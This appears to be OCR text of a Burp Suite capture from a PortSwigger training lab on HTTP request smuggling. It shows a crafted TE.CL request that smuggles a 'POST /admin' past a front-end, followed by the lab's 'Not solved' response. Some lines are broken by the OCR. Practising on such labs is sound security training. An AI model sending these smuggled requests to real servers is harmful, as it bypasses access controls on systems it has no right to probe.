 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc11f291f28854680882dae00df00bf.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=DHsv0QPpKqKpsxRdjanyv0OdA5CUY9cn
Content-Length: 4
Transfer-Encoding: chunked
60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
x=1
0
Response
Raw Headers Hex HTML Render
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass
d-controls-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></poly
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested as localhost
</div>
</section>
</div>